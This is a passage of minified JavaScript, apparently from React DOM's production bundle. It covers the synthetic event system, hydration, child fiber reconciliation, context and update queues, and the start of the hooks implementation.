kl=Su[Sl],om=kl.toLowerCase(),lm=kl[0].toUpperCase()+kl.slice(1);$t(om,"on"+lm)}$t(_c,"onAnimationEnd");$t(Cc,"onAnimationIteration");$t(Ec,"onAnimationStart");$t("dblclick","onDoubleClick");$t("focusin","onFocus");$t("focusout","onBlur");$t(Pc,"onTransitionEnd");Pn("onMouseEnter",["mouseout","mouseover"]);Pn("onMouseLeave",["mouseout","mouseover"]);Pn("onPointerEnter",["pointerout","pointerover"]);Pn("onPointerLeave",["pointerout","pointerover"]);nn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));nn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));nn("onBeforeInput",["compositionend","keypress","textInput","paste"]);nn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));nn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Xn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),im=new Set("cancel close invalid load scroll toggle".split(" ").concat(Xn));function ku(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,op(r,t,void 0,e),e.currentTarget=null}function Lc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var l=void 0;if(t)for(var i=r.length-1;0<=i;i--){var s=r[i],u=s.instance,a=s.currentTarget;if(s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}else for(i=0;i<r.length;i++){if(s=r[i],u=s.instance,a=s.currentTarget,s=s.listener,u!==l&&o.isPropagationStopped())break e;ku(o,s,a),l=u}}}if(po)throw e=ei,po=!1,ei=null,e}function Q(e,t){var n=t[ci];n===void 0&&(n=t[ci]=new Set);var r=e+"__bubble";n.has(r)||(Rc(t,e,2,!1),n.add(r))}function xl(e,t,n){var r=0;t&&(r|=4),Rc(n,e,r,t)}var Br="_reactListening"+Math.random().toString(36).slice(2);function pr(e){if(!e[Br]){e[Br]=!0,Ma.forEach(function(n){n!=="selectionchange"&&(im.has(n)||xl(n,!1,e),xl(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Br]||(t[Br]=!0,xl("selectionchange",!1,t))}}function Rc(e,t,n,r){switch(dc(t)){case 1:var o=Sp;break;case 4:o=kp;break;default:o=ts}n=o.bind(null,t,n,e),o=void 0,!bl||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),r?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function _l(e,t,n,r,o){var l=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var i=r.tag;if(i===3||i===4){var s=r.stateNode.containerInfo;if(s===o||s.nodeType===8&&s.parentNode===o)break;if(i===4)for(i=r.return;i!==null;){var u=i.tag;if((u===3||u===4)&&(u=i.stateNode.containerInfo,u===o||u.nodeType===8&&u.parentNode===o))return;i=i.return}for(;s!==null;){if(i=Qt(s),i===null)return;if(u=i.tag,u===5||u===6){r=l=i;continue e}s=s.parentNode}}r=r.return}qa(function(){var a=l,m=Zi(n),f=[];e:{var h=Nc.get(e);if(h!==void 0){var k=rs,S=e;switch(e){case"keypress":if(eo(n)===0)break e;case"keydown":case"keyup":k=Mp;break;case"focusin":S="focus",k=gl;break;case"focusout":S="blur",k=gl;break;case"beforeblur":case"afterblur":k=gl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":k=au;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":k=Cp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":k=$p;break;case _c:case Cc:case Ec:k=Np;break;case Pc:k=Bp;break;case"scroll":k=xp;break;case"wheel":k=Vp;break;case"copy":case"cut":case"paste":k=Rp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":k=fu}var _=(t&4)!==0,N=!_&&e==="scroll",d=_?h!==null?h+"Capture":null:h;_=[];for(var c=a,p;c!==null;){p=c;var g=p.stateNode;if(p.tag===5&&g!==null&&(p=g,d!==null&&(g=sr(c,d),g!=null&&_.push(mr(c,g,p)))),N)break;c=c.return}0<_.length&&(h=new k(h,S,null,n,m),f.push({event:h,listeners:_}))}}if(!(t&7)){e:{if(h=e==="mouseover"||e==="pointerover",k=e==="mouseout"||e==="pointerout",h&&n!==Zl&&(S=n.relatedTarget||n.fromElement)&&(Qt(S)||S[ft]))break e;if((k||h)&&(h=m.window===m?m:(h=m.ownerDocument)?h.defaultView||h.parentWindow:window,k?(S=n.relatedTarget||n.toElement,k=a,S=S?Qt(S):null,S!==null&&(N=rn(S),S!==N||S.tag!==5&&S.tag!==6)&&(S=null)):(k=null,S=a),k!==S)){if(_=au,g="onMouseLeave",d="onMouseEnter",c="mouse",(e==="pointerout"||e==="pointerover")&&(_=fu,g="onPointerLeave",d="onPointerEnter",c="pointer"),N=k==null?h:fn(k),p=S==null?h:fn(S),h=new _(g,c+"leave",k,n,m),h.target=N,h.relatedTarget=p,g=null,Qt(m)===a&&(_=new _(d,c+"enter",S,n,m),_.target=p,_.relatedTarget=N,g=_),N=g,k&&S)t:{for(_=k,d=S,c=0,p=_;p;p=on(p))c++;for(p=0,g=d;g;g=on(g))p++;for(;0<c-p;)_=on(_),c--;for(;0<p-c;)d=on(d),p--;for(;c--;){if(_===d||d!==null&&_===d.alternate)break t;_=on(_),d=on(d)}_=null}else _=null;k!==null&&xu(f,h,k,_,!1),S!==null&&N!==null&&xu(f,N,S,_,!0)}}e:{if(h=a?fn(a):window,k=h.nodeName&&h.nodeName.toLowerCase(),k==="select"||k==="input"&&h.type==="file")var y=Jp;else if(mu(h))if(yc)y=em;else{y=qp;var C=Zp}else(k=h.nodeName)&&k.toLowerCase()==="input"&&(h.type==="checkbox"||h.type==="radio")&&(y=bp);if(y&&(y=y(e,a))){vc(f,y,n,m);break e}C&&C(e,h,a),e==="focusout"&&(C=h._wrapperState)&&C.controlled&&h.type==="number"&&Kl(h,"number",h.value)}switch(C=a?fn(a):window,e){case"focusin":(mu(C)||C.contentEditable==="true")&&(an=C,oi=a,er=null);break;case"focusout":er=oi=an=null;break;case"mousedown":li=!0;break;case"contextmenu":case"mouseup":case"dragend":li=!1,wu(f,n,m);break;case"selectionchange":if(rm)break;case"keydown":case"keyup":wu(f,n,m)}var x;if(ls)e:{switch(e){case"compositionstart":var E="onCompositionStart";break e;case"compositionend":E="onCompositionEnd";break e;case"compositionupdate":E="onCompositionUpdate";break e}E=void 0}else un?hc(e,n)&&(E="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(E="onCompositionStart");E&&(mc&&n.locale!=="ko"&&(un||E!=="onCompositionStart"?E==="onCompositionEnd"&&un&&(x=pc()):(Ct=m,ns="value"in Ct?Ct.value:Ct.textContent,un=!0)),C=yo(a,E),0<C.length&&(E=new cu(E,e,null,n,m),f.push({event:E,listeners:C}),x?E.data=x:(x=gc(n),x!==null&&(E.data=x)))),(x=Qp?Kp(e,n):Gp(e,n))&&(a=yo(a,"onBeforeInput"),0<a.length&&(m=new cu("onBeforeInput","beforeinput",null,n,m),f.push({event:m,listeners:a}),m.data=x))}Lc(f,t)})}function mr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function yo(e,t){for(var n=t+"Capture",r=[];e!==null;){var o=e,l=o.stateNode;o.tag===5&&l!==null&&(o=l,l=sr(e,n),l!=null&&r.unshift(mr(e,l,o)),l=sr(e,t),l!=null&&r.push(mr(e,l,o))),e=e.return}return r}function on(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function xu(e,t,n,r,o){for(var l=t._reactName,i=[];n!==null&&n!==r;){var s=n,u=s.alternate,a=s.stateNode;if(u!==null&&u===r)break;s.tag===5&&a!==null&&(s=a,o?(u=sr(n,l),u!=null&&i.unshift(mr(n,u,s))):o||(u=sr(n,l),u!=null&&i.push(mr(n,u,s)))),n=n.return}i.length!==0&&e.push({event:t,listeners:i})}var sm=/\r\n?/g,um=/\u0000|\uFFFD/g;function _u(e){return(typeof e=="string"?e:""+e).replace(sm,"\n").replace(um,"")}function Wr(e,t,n){if(t=_u(t),_u(e)!==t&&n)throw Error(P(425))}function wo(){}var ii=null,si=null;function ui(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var ai=typeof setTimeout=="function"?setTimeout:void 0,am=typeof clearTimeout=="function"?clearTimeout:void 0,Cu=typeof Promise=="function"?Promise:void 0,cm=typeof queueMicrotask=="function"?queueMicrotask:typeof Cu<"u"?function(e){return Cu.resolve(null).then(e).catch(fm)}:ai;function fm(e){setTimeout(function(){throw e})}function Cl(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(r===0){e.removeChild(o),cr(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=o}while(n);cr(t)}function jt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function Eu(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var Mn=Math.random().toString(36).slice(2),nt="__reactFiber$"+Mn,hr="__reactProps$"+Mn,ft="__reactContainer$"+Mn,ci="__reactEvents$"+Mn,dm="__reactListeners$"+Mn,pm="__reactHandles$"+Mn;function Qt(e){var t=e[nt];if(t)return t;for(var n=e.parentNode;n;){if(t=n[ft]||n[nt]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=Eu(e);e!==null;){if(n=e[nt])return n;e=Eu(e)}return t}e=n,n=e.parentNode}return null}function Nr(e){return e=e[nt]||e[ft],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function fn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(P(33))}function Qo(e){return e[hr]||null}var fi=[],dn=-1;function At(e){return{current:e}}function K(e){0>dn||(e.current=fi[dn],fi[dn]=null,dn--)}function V(e,t){dn++,fi[dn]=e.current,e.current=t}var Ft={},ye=At(Ft),Re=At(!1),Zt=Ft;function Nn(e,t){var n=e.type.contextTypes;if(!n)return Ft;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o={},l;for(l in n)o[l]=t[l];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=o),o}function Te(e){return e=e.childContextTypes,e!=null}function So(){K(Re),K(ye)}function Pu(e,t,n){if(ye.current!==Ft)throw Error(P(168));V(ye,t),V(Re,n)}function Tc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var o in r)if(!(o in t))throw Error(P(108,Zd(e)||"Unknown",o));return q({},n,r)}function ko(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Ft,Zt=ye.current,V(ye,e),V(Re,Re.current),!0}function Nu(e,t,n){var r=e.stateNode;if(!r)throw Error(P(169));n?(e=Tc(e,t,Zt),r.__reactInternalMemoizedMergedChildContext=e,K(Re),K(ye),V(ye,e)):K(Re),V(Re,n)}var it=null,Ko=!1,El=!1;function jc(e){it===null?it=[e]:it.push(e)}function mm(e){Ko=!0,jc(e)}function Bt(){if(!El&&it!==null){El=!0;var e=0,t=B;try{var n=it;for(B=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}it=null,Ko=!1}catch(o){throw it!==null&&(it=it.slice(e+1)),nc(qi,Bt),o}finally{B=t,El=!1}}return null}var pn=[],mn=0,xo=null,_o=0,Ae=[],Be=0,qt=null,st=1,ut="";function Vt(e,t){pn[mn++]=_o,pn[mn++]=xo,xo=e,_o=t}function Uc(e,t,n){Ae[Be++]=st,Ae[Be++]=ut,Ae[Be++]=qt,qt=e;var r=st;e=ut;var o=32-Ze(r)-1;r&=~(1<<o),n+=1;var l=32-Ze(t)+o;if(30<l){var i=o-o%5;l=(r&(1<<i)-1).toString(32),r>>=i,o-=i,st=1<<32-Ze(t)+o|n<<o|r,ut=l+e}else st=1<<l|n<<o|r,ut=e}function ss(e){e.return!==null&&(Vt(e,1),Uc(e,1,0))}function us(e){for(;e===xo;)xo=pn[--mn],pn[mn]=null,_o=pn[--mn],pn[mn]=null;for(;e===qt;)qt=Ae[--Be],Ae[Be]=null,ut=Ae[--Be],Ae[Be]=null,st=Ae[--Be],Ae[Be]=null}var Ie=null,ze=null,Y=!1,Je=null;function Oc(e,t){var n=Ve(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Lu(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,Ie=e,ze=jt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,Ie=e,ze=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=qt!==null?{id:st,overflow:ut}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ve(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,Ie=e,ze=null,!0):!1;default:return!1}}function di(e){return(e.mode&1)!==0&&(e.flags&128)===0}function pi(e){if(Y){var t=ze;if(t){var n=t;if(!Lu(e,t)){if(di(e))throw Error(P(418));t=jt(n.nextSibling);var r=Ie;t&&Lu(e,t)?Oc(r,n):(e.flags=e.flags&-4097|2,Y=!1,Ie=e)}}else{if(di(e))throw Error(P(418));e.flags=e.flags&-4097|2,Y=!1,Ie=e}}}function Ru(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;Ie=e}function Vr(e){if(e!==Ie)return!1;if(!Y)return Ru(e),Y=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!ui(e.type,e.memoizedProps)),t&&(t=ze)){if(di(e))throw zc(),Error(P(418));for(;t;)Oc(e,t),t=jt(t.nextSibling)}if(Ru(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(P(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ze=jt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ze=null}}else ze=Ie?jt(e.stateNode.nextSibling):null;return!0}function zc(){for(var e=ze;e;)e=jt(e.nextSibling)}function Ln(){ze=Ie=null,Y=!1}function as(e){Je===null?Je=[e]:Je.push(e)}var hm=mt.ReactCurrentBatchConfig;function Vn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(P(309));var r=n.stateNode}if(!r)throw Error(P(147,e));var o=r,l=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===l?t.ref:(t=function(i){var s=o.refs;i===null?delete s[l]:s[l]=i},t._stringRef=l,t)}if(typeof e!="string")throw Error(P(284));if(!n._owner)throw Error(P(290,e))}return e}function Hr(e,t){throw e=Object.prototype.toString.call(t),Error(P(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Tu(e){var t=e._init;return t(e._payload)}function Ic(e){function t(d,c){if(e){var p=d.deletions;p===null?(d.deletions=[c],d.flags|=16):p.push(c)}}function n(d,c){if(!e)return null;for(;c!==null;)t(d,c),c=c.sibling;return null}function r(d,c){for(d=new Map;c!==null;)c.key!==null?d.set(c.key,c):d.set(c.index,c),c=c.sibling;return d}function o(d,c){return d=It(d,c),d.index=0,d.sibling=null,d}function l(d,c,p){return d.index=p,e?(p=d.alternate,p!==null?(p=p.index,p<c?(d.flags|=2,c):p):(d.flags|=2,c)):(d.flags|=1048576,c)}function i(d){return e&&d.alternate===null&&(d.flags|=2),d}function s(d,c,p,g){return c===null||c.tag!==6?(c=Ul(p,d.mode,g),c.return=d,c):(c=o(c,p),c.return=d,c)}function u(d,c,p,g){var y=p.type;return y===sn?m(d,c,p.props.children,g,p.key):c!==null&&(c.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===c.type)?(g=o(c,p.props),g.ref=Vn(d,c,p),g.return=d,g):(g=so(p.type,p.key,p.props,null,d.mode,g),g.ref=Vn(d,c,p),g.return=d,g)}function a(d,c,p,g){return c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation?(c=Ol(p,d.mode,g),c.return=d,c):(c=o(c,p.children||[]),c.return=d,c)}function m(d,c,p,g,y){return c===null||c.tag!==7?(c=Xt(p,d.mode,g,y),c.return=d,c):(c=o(c,p),c.return=d,c)}function f(d,c,p){if(typeof c=="string"&&c!==""||typeof c=="number")return c=Ul(""+c,d.mode,p),c.return=d,c;if(typeof c=="object"&&c!==null){switch(c.$$typeof){case Or:return p=so(c.type,c.key,c.props,null,d.mode,p),p.ref=Vn(d,null,c),p.return=d,p;case ln:return c=Ol(c,d.mode,p),c.return=d,c;case St:var g=c._init;return f(d,g(c._payload),p)}if(Gn(c)||Fn(c))return c=Xt(c,d.mode,p,null),c.return=d,c;Hr(d,c)}return null}function h(d,c,p,g){var y=c!==null?c.key:null;if(typeof p=="string"&&p!==""||typeof p=="number")return y!==null?null:s(d,c,""+p,g);if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:return p.key===y?u(d,c,p,g):null;case ln:return p.key===y?a(d,c,p,g):null;case St:return y=p._init,h(d,c,y(p._payload),g)}if(Gn(p)||Fn(p))return y!==null?null:m(d,c,p,g,null);Hr(d,p)}return null}function k(d,c,p,g,y){if(typeof g=="string"&&g!==""||typeof g=="number")return d=d.get(p)||null,s(c,d,""+g,y);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Or:return d=d.get(g.key===null?p:g.key)||null,u(c,d,g,y);case ln:return d=d.get(g.key===null?p:g.key)||null,a(c,d,g,y);case St:var C=g._init;return k(d,c,p,C(g._payload),y)}if(Gn(g)||Fn(g))return d=d.get(p)||null,m(c,d,g,y,null);Hr(c,g)}return null}function S(d,c,p,g){for(var y=null,C=null,x=c,E=c=0,U=null;x!==null&&E<p.length;E++){x.index>E?(U=x,x=null):U=x.sibling;var R=h(d,x,p[E],g);if(R===null){x===null&&(x=U);break}e&&x&&R.alternate===null&&t(d,x),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R,x=U}if(E===p.length)return n(d,x),Y&&Vt(d,E),y;if(x===null){for(;E<p.length;E++)x=f(d,p[E],g),x!==null&&(c=l(x,c,E),C===null?y=x:C.sibling=x,C=x);return Y&&Vt(d,E),y}for(x=r(d,x);E<p.length;E++)U=k(x,d,E,p[E],g),U!==null&&(e&&U.alternate!==null&&x.delete(U.key===null?E:U.key),c=l(U,c,E),C===null?y=U:C.sibling=U,C=U);return e&&x.forEach(function(I){return t(d,I)}),Y&&Vt(d,E),y}function _(d,c,p,g){var y=Fn(p);if(typeof y!="function")throw Error(P(150));if(p=y.call(p),p==null)throw Error(P(151));for(var C=y=null,x=c,E=c=0,U=null,R=p.next();x!==null&&!R.done;E++,R=p.next()){x.index>E?(U=x,x=null):U=x.sibling;var I=h(d,x,R.value,g);if(I===null){x===null&&(x=U);break}e&&x&&I.alternate===null&&t(d,x),c=l(I,c,E),C===null?y=I:C.sibling=I,C=I,x=U}if(R.done)return n(d,x),Y&&Vt(d,E),y;if(x===null){for(;!R.done;E++,R=p.next())R=f(d,R.value,g),R!==null&&(c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return Y&&Vt(d,E),y}for(x=r(d,x);!R.done;E++,R=p.next())R=k(x,d,E,R.value,g),R!==null&&(e&&R.alternate!==null&&x.delete(R.key===null?E:R.key),c=l(R,c,E),C===null?y=R:C.sibling=R,C=R);return e&&x.forEach(function(W){return t(d,W)}),Y&&Vt(d,E),y}function N(d,c,p,g){if(typeof p=="object"&&p!==null&&p.type===sn&&p.key===null&&(p=p.props.children),typeof p=="object"&&p!==null){switch(p.$$typeof){case Or:e:{for(var y=p.key,C=c;C!==null;){if(C.key===y){if(y=p.type,y===sn){if(C.tag===7){n(d,C.sibling),c=o(C,p.props.children),c.return=d,d=c;break e}}else if(C.elementType===y||typeof y=="object"&&y!==null&&y.$$typeof===St&&Tu(y)===C.type){n(d,C.sibling),c=o(C,p.props),c.ref=Vn(d,C,p),c.return=d,d=c;break e}n(d,C);break}else t(d,C);C=C.sibling}p.type===sn?(c=Xt(p.props.children,d.mode,g,p.key),c.return=d,d=c):(g=so(p.type,p.key,p.props,null,d.mode,g),g.ref=Vn(d,c,p),g.return=d,d=g)}return i(d);case ln:e:{for(C=p.key;c!==null;){if(c.key===C)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){n(d,c.sibling),c=o(c,p.children||[]),c.return=d,d=c;break e}else{n(d,c);break}else t(d,c);c=c.sibling}c=Ol(p,d.mode,g),c.return=d,d=c}return i(d);case St:return C=p._init,N(d,c,C(p._payload),g)}if(Gn(p))return S(d,c,p,g);if(Fn(p))return _(d,c,p,g);Hr(d,p)}return typeof p=="string"&&p!==""||typeof p=="number"?(p=""+p,c!==null&&c.tag===6?(n(d,c.sibling),c=o(c,p),c.return=d,d=c):(n(d,c),c=Ul(p,d.mode,g),c.return=d,d=c),i(d)):n(d,c)}return N}var Rn=Ic(!0),Mc=Ic(!1),Co=At(null),Eo=null,hn=null,cs=null;function fs(){cs=hn=Eo=null}function ds(e){var t=Co.current;K(Co),e._currentValue=t}function mi(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Cn(e,t){Eo=e,cs=hn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(Le=!0),e.firstContext=null)}function Qe(e){var t=e._currentValue;if(cs!==e)if(e={context:e,memoizedValue:t,next:null},hn===null){if(Eo===null)throw Error(P(308));hn=e,Eo.dependencies={lanes:0,firstContext:e}}else hn=hn.next=e;return t}var Kt=null;function ps(e){Kt===null?Kt=[e]:Kt.push(e)}function Dc(e,t,n,r){var o=t.interleaved;return o===null?(n.next=n,ps(t)):(n.next=o.next,o.next=n),t.interleaved=n,dt(e,r)}function dt(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var kt=!1;function ms(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Fc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function at(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ut(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,A&2){var o=r.pending;return o===null?t.next=t:(t.next=o.next,o.next=t),r.pending=t,dt(e,n)}return o=r.interleaved,o===null?(t.next=t,ps(r)):(t.next=o.next,o.next=t),r.interleaved=t,dt(e,n)}function to(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,bi(e,n)}}function ju(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var o=null,l=null;if(n=n.firstBaseUpdate,n!==null){do{var i={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};l===null?o=l=i:l=l.next=i,n=n.next}while(n!==null);l===null?o=l=t:l=l.next=t}else o=l=t;n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:l,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Po(e,t,n,r){var o=e.updateQueue;kt=!1;var l=o.firstBaseUpdate,i=o.lastBaseUpdate,s=o.shared.pending;if(s!==null){o.shared.pending=null;var u=s,a=u.next;u.next=null,i===null?l=a:i.next=a,i=u;var m=e.alternate;m!==null&&(m=m.updateQueue,s=m.lastBaseUpdate,s!==i&&(s===null?m.firstBaseUpdate=a:s.next=a,m.lastBaseUpdate=u))}if(l!==null){var f=o.baseState;i=0,m=a=u=null,s=l;do{var h=s.lane,k=s.eventTime;if((r&h)===h){m!==null&&(m=m.next={eventTime:k,lane:0,tag:s.tag,payload:s.payload,callback:s.callback,next:null});e:{var S=e,_=s;switch(h=t,k=n,_.tag){case 1:if(S=_.payload,typeof S=="function"){f=S.call(k,f,h);break e}f=S;break e;case 3:S.flags=S.flags&-65537|128;case 0:if(S=_.payload,h=typeof S=="function"?S.call(k,f,h):S,h==null)break e;f=q({},f,h);break e;case 2:kt=!0}}s.callback!==null&&s.lane!==0&&(e.flags|=64,h=o.effects,h===null?o.effects=[s]:h.push(s))}else k={eventTime:k,lane:h,tag:s.tag,payload:s.payload,callback:s.callback,next:null},m===null?(a=m=k,u=f):m=m.next=k,i|=h;if(s=s.next,s===null){if(s=o.shared.pending,s===null)break;h=s,s=h.next,h.next=null,o.lastBaseUpdate=h,o.shared.pending=null}}while(!0);if(m===null&&(u=f),o.baseState=u,o.firstBaseUpdate=a,o.lastBaseUpdate=m,t=o.shared.interleaved,t!==null){o=t;do i|=o.lane,o=o.next;while(o!==t)}else l===null&&(o.shared.lanes=0);en|=i,e.lanes=i,e.memoizedState=f}}function Uu(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(o!==null){if(r.callback=null,r=n,typeof o!="function")throw Error(P(191,o));o.call(r)}}}var Lr={},ot=At(Lr),gr=At(Lr),vr=At(Lr);function Gt(e){if(e===Lr)throw Error(P(174));return e}function hs(e,t){switch(V(vr,t),V(gr,e),V(ot,Lr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Yl(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Yl(t,e)}K(ot),V(ot,t)}function Tn(){K(ot),K(gr),K(vr)}function $c(e){Gt(vr.current);var t=Gt(ot.current),n=Yl(t,e.type);t!==n&&(V(gr,e),V(ot,n))}function gs(e){gr.current===e&&(K(ot),K(gr))}var J=At(0);function No(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var Pl=[];function vs(){for(var e=0;e<Pl.length;e++)Pl[e]._workInProgressVersionPrimary=null;Pl.length=0}var no=mt.ReactCurrentDispatcher,Nl=mt.ReactCurrentBatchConfig,bt=0,Z=null,ie=null,ue=null,Lo=!1,tr=!1,yr=0,gm=0;function he(){throw Error(P(321))}function ys(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!be(e[n],t[n]))return!1;return!0}function ws(e,t,n,r,o,l){if(bt=l,Z=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,no.current=e===null||e.memoizedState===null?Sm:km,e=n(r,o),tr){l=0;do{if(tr=!1,yr=0,25<=l)throw Error(P(301));l+=1,ue=ie=null,t.updateQueue=null,no.current=xm,e=n(r,o)}while(tr)}if(no.current=Ro,t=ie!==null&&ie.next!==null,bt=0,ue=ie=Z=null,Lo=!1,t)throw Error(P(300));return e}function Ss(){var e=yr!==0;return yr=0,e}function tt(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ue===null?Z.memoizedState=ue=e:ue=ue.next=e,ue}function Ke(){if(ie===null){var e=Z.alternate;e=e!==null?e.memoizedState:null}else e=ie.next;var t=ue===null?Z.memoizedState:ue.next;if(t!==null)ue=t,ie=e;else{if(e===null)throw Error(P(310));ie=e,e={memoizedState:ie.memoizedState,baseState:ie.baseState,baseQueue:ie.baseQueue,queue:ie.queue,next:null},ue===null?Z.memoizedState=ue=e:ue=ue.next=e}return ue}function wr(e,t){return typeof t=="function"?t(e):t}function Ll(e){var t=Ke(),n=t.queue;if(n===null)throw Error(P(311));n.lastRenderedReducer=e;var r=ie,o=r.baseQueue,l=n.pending;if(l!==null){if(o!==null){var 